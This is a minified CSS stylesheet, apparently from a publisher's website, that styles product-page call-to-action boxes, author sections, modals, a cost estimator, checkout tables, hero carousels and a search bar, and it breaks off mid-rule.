.cta__top-image{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.1)));background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.1));overflow:hidden;position:relative}.title-cta .cta__top-image--placeholder{visibility:hidden}.title-cta .cta__top-image-wrapper{position:absolute;width:100%;height:435px;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta .cta__title-image{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.1)));background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.1));overflow:hidden;position:relative}.title-cta .cta__title-image--placeholder{visibility:hidden}.title-cta .cta__title-image-wrapper{position:absolute;width:264px;height:335px;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta.col-med-lg-4{width:calc(33.33333333% - .75rem);max-width:385px}.title-cta.sticky-bottom{position:absolute;top:auto;bottom:2rem}.premier .title-cta.in-hero{top:0;-webkit-transition:top .1s cubic-bezier(.666,0,.333,1);transition:top .1s cubic-bezier(.666,0,.333,1)}.premier .title-cta.in-hero.in-hero--premier{display:none}.premier .title-cta.in-hero.in-hero--premier.sticky{top:49px}}@media screen and (min-width:1200px){.title-cta.in-hero{right:calc(50% - 600px + .75rem)}.title-cta.in-hero.col-med-lg-4{width:385px;padding-left:16.75px;padding-right:16.75px}}.perform-card{width:auto}.perform-card__container{margin:0 auto;max-width:343px}@media screen and (min-width:561px){.perform-card__container{margin-top:1.5rem;width:264px}}@media screen and (min-width:769px){.perform-card__container{margin-top:0}}@media screen and (min-width:992px){.perform-card__container{margin:0}}@media screen and (min-width:769px){.cta-box{margin-bottom:79px;margin-right:144px}}.title-list{list-style-type:none;padding:0;margin:0;margin-top:-2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:50%;flex-basis:50%;width:100%}.title-list .inline-list-item{display:inline}.title-list div{display:block}.title-list>li{margin-top:2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;padding-right:.75rem}@media screen and (min-width:769px){.title-list>li{width:100%;padding-right:0}}@media screen and (min-width:769px){.title-list{margin-top:0;-ms-flex-preferred-size:100%;flex-basis:100%}}.pdp-hero{border-top:1px solid #ddd;padding:1rem 0}.pdp-hero__author-link{color:#1a1919;text-decoration:underline;cursor:pointer;display:inline-block;margin-bottom:0}.pdp-hero__author-link,.pdp-hero__author-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-hero__author-link svg *{fill:currentColor}.pdp-hero__author-link:active,.pdp-hero__author-link:hover{color:#585cd4}.pdp-hero__author-link:active svg *,.pdp-hero__author-link:hover svg *{fill:currentColor}.pdp-hero__author{display:inline-block;margin:0}.title-page .section-lead{padding-top:2.5rem}@media screen and (min-width:769px){.title-page .section-lead{padding-top:0}}.pdp-section{border-top:1px solid #ddd;padding:2.5rem 0;width:100%}.pdp-section.row{padding:2.5rem .75rem}.pdp-section.dashed-top{border-top:1px dashed #8c9091}.pdp-section--full{padding-bottom:4rem}.pdp-section__scripts img{max-height:175px}.pdp-section__scripts+ul{width:50%}.pdp-section__scripts+ul li{white-space:pre-wrap}.pdp-section--first{border:none;padding-top:0}.pdp-section .icon-list li{margin-top:.6rem;padding-right:1.6875rem}.pdp-section .icon-list li.inline-list-item{padding-right:0}.pdp-section .icon-list li.inline-list-item:not(last-of-type):after{content:","}.pdp-section .icon-list li h4+div{margin-right:1rem}.pdp-section p a,.pdp-section p strong{color:#1a1919!important;-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-section p a:active,.pdp-section p a:hover,.pdp-section p strong:active,.pdp-section p strong:hover{color:#585cd4!important}.pdp-section p>*{max-width:100%}.pdp-section .photo__wrapper{position:relative}.pdp-section .photo__wrapper:before{display:block;content:"";width:100%;padding-top:56.25%}.pdp-section .photo__wrapper:hover{cursor:pointer}.pdp-section .photo__wrapper>img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;font-family:"object-fit: cover;"}.pdp-sub-section{border-top:none;padding:2rem 0}.pdp-sub-section.footnote{padding:0 0 2rem}@media screen and (max-width:560px){.pdp-sub-section iframe{width:100%}}.pdp-author{padding-bottom:1.125rem}.pdp-author+.pdp-author{margin-top:1.125rem}.pdp-author:last-child{padding-bottom:0}.pdp-author div>a.no-underline{text-decoration:none!important}.pdp-author__thumbnail{-ms-flex-negative:0;flex-shrink:0}.pdp-author__thumbnail img{display:block;max-width:96px;margin-right:1.125rem}.pdp-author__more{margin-top:1.125rem;padding-left:0}.pdp-author__more-link{color:#333;text-decoration:underline;cursor:pointer}.pdp-author__more-link,.pdp-author__more-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-author__more-link svg *{fill:currentColor}.pdp-author__more-link:active,.pdp-author__more-link:hover{color:#8c9091}.pdp-author__more-link:active svg *,.pdp-author__more-link:hover svg *{fill:currentColor}@media screen and (min-width:992px){.pdp-author__more{min-width:40%;-ms-flex-preferred-size:40%;flex-basis:40%;margin-top:0;padding-left:1.125rem}}@media screen and (max-width:768px){.cta{margin-left:-.75rem;margin-right:-.75rem}.cta .card__section,.cta .pdp-section{padding-left:.75rem;padding-right:.75rem}.cta__title-image,.cta__title-image-wrapper{width:100%;height:100%}}@media screen and (min-width:769px){.cta:not(.card--no-shadow){-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.cta__title-image{height:335px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta__title-image .icon-link{margin-top:1.4rem}.cta__title{margin-bottom:.5rem}.title-hero--traditional .cta__title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}}.cta__top-image{height:360px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta__top-image img{display:block;margin:0 auto .75rem;max-height:260px}.cta__top-image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cta__top-image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.cta__top-image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.cta__top-image.cover-card img{max-width:160px}}.cta__top-image .icon-link{margin-top:1.4rem}.cta__add-to-cart{margin:1rem 0}.cta__price{display:block}.cta__price--old{color:#8c9091;text-decoration:line-through}.cta__share-link{margin-left:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem}@media screen and (min-width:769px){.cta__share-link{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.cta__share-link svg{height:18px}.cta__share-link svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#8c9091}.cta__share-link:focus svg path,.cta__share-link:hover svg path{fill:#ac9151}.cta__share-link--white svg path{fill:#fff}.cta__save-link,.cta__share-link--white svg path{-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;margin:0;color:#1a1919;text-decoration:underline;cursor:pointer;text-decoration:none}.cta__save-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link:active,.cta__save-link:hover{color:#585cd4}.cta__save-link:active svg *,.cta__save-link:hover svg *{fill:currentColor}.cta__save-link svg{margin-right:.375rem}.cta__save-link svg path{fill:transparent;stroke:#1a1919;-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link.active svg{-webkit-animation:bounce .2s linear;animation:bounce .2s linear}.cta__save-link.active svg path{fill:#585cd4;stroke:#585cd4}.cta__save-link:hover svg path{stroke:#585cd4}.cta__save-link--alt{color:#fff}.cta__save-link--alt:active,.cta__save-link--alt:hover{color:#fff;opacity:.7}.cta__save-link--alt svg path{stroke:#fff}.cta__save-link--alt.active svg path{fill:#fff;stroke:#fff}.cta__save-link--alt:hover svg path{stroke:#fff}.cta-box__estimate{display:block;width:100%;padding:1rem 2rem;margin-bottom:.75rem;font-weight:400;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-align:center;border:1px solid #8c9091}.cta-box__estimate .tool-info{font-size:12px}.cta-box__estimate--small{padding:0;width:auto;max-width:250px;margin:0 auto}@media screen and (min-width:769px){.cta-box__estimate--small{padding:1.125rem 0}}.cta-box__estimate svg{width:17px;height:17px;margin-bottom:.375rem}.cta-box__estimate .type-link{display:block;margin-bottom:.375rem}.cta-box__license.btn{width:100%}@media screen and (min-width:769px){.cta-box__license.btn{padding:1rem 3.2rem}}.cta-box__suggested img{max-width:96px;padding-right:.75rem}.cta-box__suggested .type-link{display:block}.cta-box--left a{text-decoration:none!important}.cta-box--left a,.cta-box--left a:active,.cta-box--left a:hover{color:#fff!important}@media screen and (min-width:561px){.cta-box--left{padding-right:3.2rem}}.demo-color-switch{position:absolute;top:1rem;right:1rem;margin:0;z-index:3}.demo-color-switch li{list-style-type:none;padding:0;margin:0;width:.75rem;height:.75rem;border:1px solid #fff;border-radius:50%;margin:0 0 1rem;cursor:pointer}.demo-color-switch li .inline-list-item{display:inline}.demo-image-switch{position:absolute;bottom:1rem;right:1rem;z-index:3}.demo-image-switch li{list-style-type:none;padding:0;margin:0;cursor:pointer}.demo-image-switch li .inline-list-item{display:inline}.modal ::-webkit-scrollbar{width:4px}.modal ::-webkit-scrollbar-track{border-radius:0}.modal ::-webkit-scrollbar-thumb{background:#8c9091;border-radius:0}#agreement-modal{height:90vh;width:90vw}@media screen and (min-width:769px){#agreement-modal{height:100vh;width:100vw}}#agreement-modal-content{margin-right:10px!important}@media screen and (min-width:769px){#agreement-modal-content{margin-right:97px!important}}.micromodal-slide{display:none}.micromodal-slide.is-open{display:block}.modal__overlay{overflow-y:hidden;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:199}.modal__header .modal__close:before{content:"\2715"}.modal__container{overflow:auto;background-color:#fff;padding:1.125rem 3rem;max-height:100vh;-webkit-box-sizing:border-box;box-sizing:border-box}.modal__container--full{width:100vw;height:100vh;padding:unset}.modal__container li,.modal__container p{margin-bottom:.8rem}.modal__container--no-padding{padding:0}.estimate-modal .modal__container{max-width:90vw;width:1021px}@media screen and (max-width:768px){.estimate-modal .modal__container{max-height:80vh}}.quick-view-modal .modal__container,.quick-view-vue .modal__container{min-width:60vw;max-width:975px;width:100%}@media screen and (max-width:560px){.modal__container .flex{display:block}.modal__container .flex .padding-right-xl{padding-right:0;text-align:center}.modal__container .flex .padding-left-xl{padding-left:0;text-align:center;border-left:none}.modal__container .flex .type-link{margin-left:0}}@media screen and (max-width:560px){.modal__container .flex--unset{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.estimate-modal .modal__header{padding:1rem 1.5rem;background:#1a1919;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.estimate-modal .modal__header,.modal__header--flex-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal__header--flex-between{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__close{background:transparent;border:0;-webkit-transform:translate3d(1.125rem,-.75rem,0);transform:translate3d(1.125rem,-.75rem,0)}.modal__container--no-padding .modal__close{-webkit-transform:translate3d(-.75rem,.375rem,0);transform:translate3d(-.75rem,.375rem,0)}.estimate-modal .modal__close,.estimate-modal .modal__container--no-padding .modal__close{-webkit-transform:none;transform:none}.modal__header .modal__close:before{content:"";background:url(/images/icon-close-thick.svg?dc316b18107b49f3c4851ecddbf6a77d) 50% no-repeat;color:#000;width:1rem;height:1rem;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.estimate-modal .modal__header .modal__close:before{background:url(/images/icon-close-thick-white.svg?060f88b1a5e09cf73d043fee1f45a342) 50% no-repeat;color:#8c9091}.modal__content{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.modal__container--no-padding .modal__content,.quick-view-modal .modal__content,.quick-view-vue .modal__content{margin:0}.photo__enlarged{height:auto}@media screen and (min-width:769px){.photo__enlarged{height:70%}}.modal-position{position:absolute;bottom:40px}.modal__btn{font-size:.875rem;padding:.5rem 1rem;background-color:#e6e6e6;color:rgba(0,0,0,.8);border-radius:.25rem;border-style:none;border-width:0;cursor:pointer;-webkit-appearance:button;text-transform:none;overflow:visible;line-height:1.15;margin:0;will-change:transform;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.modal__btn:focus,.modal__btn:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.modal__btn-primary{background-color:#00449e;color:#fff}.modal__footer-agreement{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;bottom:0;width:100%;background:#fff;-webkit-box-shadow:0 -5px 12px 0 #0000000D;box-shadow:0 -5px 12px 0 #0000000D;padding-top:16px;padding-bottom:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:769px){.modal__footer-agreement .modal__footer-agreement-header{margin-bottom:0}}.modal__footer-agreement .modal__footer-agreement-buttons{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:560px){.modal__footer-agreement .modal__footer-agreement-buttons{width:100%}.modal__footer-agreement .modal__footer-agreement-buttons .btn{width:50%}}.modal__footer-agreement.hidden{display:none}@media screen and (min-width:769px){.modal__footer-agreement{padding-top:24px;padding-bottom:24px}}.modal__content--agreement-signature{max-width:844px}.modal__content--agreement-signature .square-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:1200px){.modal__content--agreement-signature{float:right}}@-webkit-keyframes mm-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes mm-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mm-slideIn{0%{-webkit-transform:translateY(35%);transform:translateY(35%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mm-slideIn{0%{-webkit-transform:translateY(35%);transform:translateY(35%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-10%);transform:translateY(-10%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-10%);transform:translateY(-10%)}}.micromodal-slide[aria-hidden=false] .modal__overlay{-webkit-animation:mm-fadeIn .3s cubic-bezier(0,0,.2,1);animation:mm-fadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{-webkit-animation:mm-slideIn .3s cubic-bezier(0,0,.2,1);animation:mm-slideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}@media screen and (max-width:560px){.related .row .col-12{display:inline-block}}.related .row.js-product-carousel .col-12{padding-left:0;padding-right:0}.related .row.js-product-carousel li{list-style:none}.related__container{visibility:hidden}.related__container.no-slick,.related__container.slick-initialized{visibility:visible}.related__item .cover-card.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:260px;max-height:330px;width:100%;height:100%}.related__item .cover-card.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.related__item .cover-card.cover-card img{max-width:138px}}@media screen and (min-width:769px){.related__item .cover-card.cover-card img{max-width:160px}}.related__item .cover-card.cover-card img{width:60%;margin:0 auto;vertical-align:middle}@media screen and (max-width:560px){.related__item .cover-card.cover-card img{width:70%}}@media screen and (max-width:768px){.related__item .cover-card.cover-card img{max-width:120px}}@media screen and (min-width:561px){.no-slick .related__item .cover-card.cover-card{min-width:260px}}@media screen and (max-width:560px){.related__item .cover-card.cover-card{max-height:250px}}@media screen and (min-width:561px){.related__item .card__item--text{max-width:260px}}.no-slick .related__item .product-card{max-width:100%;width:260px}@media screen and (max-width:768px){.no-slick .related__item .product-card{width:166px}}.related__item.no-slick{display:inline-block;padding:0 3% 0 0!important}.related__item.no-slick h4.type-h4{max-width:260px}@media screen and (max-width:560px){.related__item.no-slick{width:50%}}.js-product-carousel .related__item{padding:0 10% 0 0}.related__keywords--list{padding-bottom:1.5rem!important}@media screen and (min-width:561px){.related__keywords--list{width:50%}}.checkout-table{width:100%}.checkout-subtotal{vertical-align:bottom}.checkout-subtotal>td{width:50%;padding-top:1.125rem}.checkout-subtotal__amount{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:28px}.checkout-item{vertical-align:top;border-bottom:1px solid #ddd}.checkout-item>td{padding-top:1rem;padding-bottom:1rem}.checkout-item>td:first-child{width:16.67%}.checkout-item>td:nth-of-type(2){width:66.66%}.checkout-item img{max-width:90px}@media screen and (max-width:560px){.checkout-item img{max-width:60px}}.checkout-item:first-of-type>td{padding-top:0}.checkout-item.rewards>td{padding:1.125rem 0}.checkout-item__info{padding:0 1rem}.checkout-item__info .type-h5{padding-top:.75rem}.checkout-item__info .type-h5+p{margin-bottom:1rem}@media screen and (max-width:560px){.checkout-item__info .type-h5{padding-top:0}.checkout-item__info .type-h5+p{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.checkout-item__quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.main-cart .checkout-item__quantity{padding-top:.75rem}@media screen and (max-width:560px){.main-cart .checkout-item__quantity{padding-top:0}}.checkout-item__quantity .form-group{margin:.75rem 0}.checkout-item__rewards h3.type-circular{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}.checkout-item__rewards svg{width:24px;height:24px}@media screen and (max-width:768px){.checkout-item>td:last-of-type{display:block;width:auto}.checkout-item .form-number-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}@media screen and (min-width:992px){.checkout-item>td:last-of-type{width:16.67%}}.mini-cart{width:100%}.mini-cart tbody{display:table-caption;max-height:325px;overflow-y:scroll}.mini-cart tbody tr{display:table;width:100%;table-layout:fixed}.subtotal-table{width:100%}.dashboard .subtotal-table{margin-left:auto}.dashboard .subtotal-table tbody{color:#8c9091}.dashboard .subtotal-table tbody tr td{width:66.67%;padding-bottom:.75rem}.dashboard .subtotal-table tbody tr td+td{width:33.33%}@media screen and (min-width:561px){.dashboard .subtotal-table{width:50%}}.subtotal-item,.subtotal-item--total{vertical-align:top}.subtotal-item--total>td{padding-top:.75rem}.subtotal-item__info{padding-bottom:.75rem}.estimator{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:575px}@media screen and (min-width:769px){.estimator__wrap{-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}}.estimator__form-container{min-height:575px;margin:auto;padding:3rem}@media screen and (max-width:768px){.estimator__form-container{padding:1.125rem}}.estimator__progress{background:#000;color:#8c9091;min-height:575px;padding:2rem;width:347px;-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:768px){.estimator__progress{display:none}}.estimator ul.estimator__step-list li.step-item+li.step-item{margin-top:2.5rem}.estimator ul.estimator__step-list li.step-item.complete+li.step-item{margin-top:1rem}.estimator__step-list{list-style:none;padding-left:.8rem;padding-left:2rem}.estimator__step-list.complete{padding-left:0}.estimator__step-list.complete .step-item:after,.estimator__step-list.complete .step-item:before{display:none}.estimator .step-item{position:relative;padding-left:.75rem}.estimator .step-item:before{content:"";display:block;height:14px;width:14px;border:2px solid #8c9091;border-radius:50%;background:#000;position:absolute;left:-1.56rem;top:.5rem;z-index:2}.estimator .step-item:after{content:"";height:calc(100% + 48px);position:absolute;left:-1.2rem;top:.54rem;border-left:2px solid #8c9091;z-index:1}.estimator .step-item.complete:after{height:calc(100% + 20px)}.estimator .step-item:last-of-type:after{display:none}.estimator .step-item.active{color:#fff}.estimator .step-item.active:before{background:#585cd4;border-color:#585cd4}.estimator .step-item .type-link{color:inherit}.estimator .step-item .type-link:hover{color:#585cd4}.estimator .step-item.complete{color:#ddd;cursor:pointer;-webkit-transition:color .3s ease;transition:color .3s ease}.estimator .step-item.complete.active,.estimator .step-item.complete:hover{color:#fff}.my-order__info,.suggested__info{-ms-flex-preferred-size:55%;flex-basis:55%}.my-order__price,.suggested__price{text-align:right}.suggested__img{max-width:64px}@media screen{#print-content{display:none!important}}@media print{body.title-page *{visibility:hidden;height:0}body.title-page #print-content{display:block!important}body.title-page #print-content *{visibility:visible!important;height:auto!important}body.title-page #print-content{position:absolute;left:0;top:0;height:100%;width:100%;overflow:visible}body.title-page #print-content .estimator__progress{background:none;color:#1a1919}body.title-page #print-content .estimator__progress .color-white{color:#1a1919}body.title-page #print-content .estimator__form-container{display:block!important;visibility:visible!important;height:auto!important}body.title-page #print-content .estimator__form-container .btn{display:none!important}}.hero-carousel,.hero-single{position:relative;overflow:hidden}.hero-carousel.js-hero-carousel,.hero-single.js-hero-carousel{visibility:hidden}.hero-carousel.js-hero-carousel.slick-initialized,.hero-single.js-hero-carousel.slick-initialized{visibility:visible;z-index:1}.hero-carousel__loader,.hero-single__loader{z-index:0}.hero-carousel__loader svg,.hero-single__loader svg{position:absolute;top:calc(50% - 50px);left:0;right:0;bottom:0;z-index:1;height:100px}.hero-carousel__loader.is-hidden,.hero-single__loader.is-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.hero-carousel__background,.hero-single__background{display:block;width:100%;height:100%;position:relative;overflow:hidden;background-color:#000}.hero-carousel__background:before,.hero-single__background:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));z-index:1}.hero-carousel__background img,.hero-carousel__background source,.hero-single__background img,.hero-single__background source{opacity:.8}@media screen and (min-width:992px){.hero-carousel__background,.hero-single__background{margin-top:0;z-index:0}}.hero-carousel__content-wrapper,.hero-single__content-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media screen and (min-width:769px){.hero-carousel__content-wrapper,.hero-single__content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.hero-carousel__slide,.hero-single__slide{position:relative}.hero-carousel__content,.hero-single__content{width:100%}@media screen and (max-width:768px){.hero-carousel__content,.hero-single__content{margin-bottom:5.5rem}}@media screen and (min-width:769px) and (max-width:1199px){.hero-carousel__content .col-med-lg-8,.hero-single__content .col-med-lg-8{width:100%}}.hero-carousel__content .btn,.hero-single__content .btn{padding:0 3.2rem}.hero-carousel__content>*,.hero-single__content>*{z-index:10}.hero-carousel__authors,.hero-carousel__header .type-h1,.hero-single__authors,.hero-single__header .type-h1{margin-bottom:1rem}.hero-carousel__description,.hero-single__description{max-width:600px}.hero-carousel__description .type-link,.hero-single__description .type-link{color:#fff;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.hero-carousel__description .type-link svg *,.hero-single__description .type-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.hero-carousel__description .type-link:active,.hero-carousel__description .type-link:hover,.hero-single__description .type-link:active,.hero-single__description .type-link:hover{color:hsla(0,0%,100%,.5)}.hero-carousel__description .type-link:active svg *,.hero-carousel__description .type-link:hover svg *,.hero-single__description .type-link:active svg *,.hero-single__description .type-link:hover svg *{fill:currentColor}.hero-carousel__photo-credit,.hero-single__photo-credit{padding-top:.75rem}.hero-carousel__photo-credit--desktop,.hero-single__photo-credit--desktop{display:none;position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}@media screen and (min-width:1200px){.hero-carousel__photo-credit,.hero-single__photo-credit{display:none}.hero-carousel__photo-credit--desktop,.hero-single__photo-credit--desktop{display:block}}@media screen and (min-width:992px){.hero-carousel,.hero-single{padding-bottom:10rem}}.hero-carousel{max-height:600px}@media screen and (min-width:769px){.hero-carousel{max-height:500px}}.hero-carousel__background{max-height:600px}@media screen and (min-width:769px){.hero-carousel__background{max-height:500px}}.hero-carousel__background .img-object-fit{-o-object-position:75% top;object-position:75% top}@media screen and (min-width:992px){.hero-carousel__background .img-object-fit{-o-object-position:right top;object-position:right top}}.hero-single{max-height:351px}@media screen and (min-width:769px){.hero-single{max-height:355px}}.hero-single__background{max-height:351px}@media screen and (min-width:769px){.hero-single__background{max-height:355px}}.hero-single__background .img-object-fit{-o-object-position:75% center;object-position:75% center}@media screen and (min-width:992px){.hero-single__background .img-object-fit{-o-object-position:right center;object-position:right center}}.hero-single__content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.hero-single__content{margin-left:.5rem;margin-right:.5rem;margin-bottom:-2.5rem}}.hero-carousel__photo-credit--desktop{max-width:250px}.landing-search+.featured{margin-top:3.2rem}.landing-search__content{position:relative;top:-2rem;z-index:10;max-width:750px;height:0}@media screen and (max-width:991px){.landing-search__content.col-8{width:100%}}@media screen and (max-width:560px){.landing-search__content{top:-1.5rem}}.landing-search .input-custom{border:1px solid #fff;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.1);box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.landing-search .input-custom:before{content:"";position:absolute;display:block;width:80px;height:80px;color:#fff;background:#585cd4 url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 50%;background-size:32px}@media screen and (max-width:560px){.landing-search .input-custom:before{width:40px;height:40px;background-size:16px}}.landing-search .input-custom input:focus~.custom-placeholder,.landing-search .input-custom input:valid~.custom-placeholder{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.landing-search .input-custom .custom-placeholder{position:absolute;top:0;bottom:0;left:calc(80px + 2rem);color:#000;font-size:12px;pointer-events:none}.landing-search .input-custom .custom-placeholder.desktop{text-transform:uppercase}@media screen and (max-width:560px){.landing-search .input-custom .custom-placeholder.desktop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.landing-search .input-custom 